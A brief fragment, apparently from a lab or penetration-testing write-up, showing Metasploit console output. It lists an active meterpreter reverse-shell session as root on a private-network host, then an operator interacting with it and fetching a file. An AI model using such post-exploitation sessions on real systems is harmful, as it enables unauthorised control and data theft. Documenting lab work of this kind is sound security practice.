 msf6 auxiliary(scanner/portscan/tcp) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux root @ 192.168.1.198 192.168.1.197:4444
whoami
msf6 auxiliary(scanner/portscan/tcp) > sessions 2
[*] Starting interaction with 2...
get 192.168.1.197/escaner.sh
meterpreter >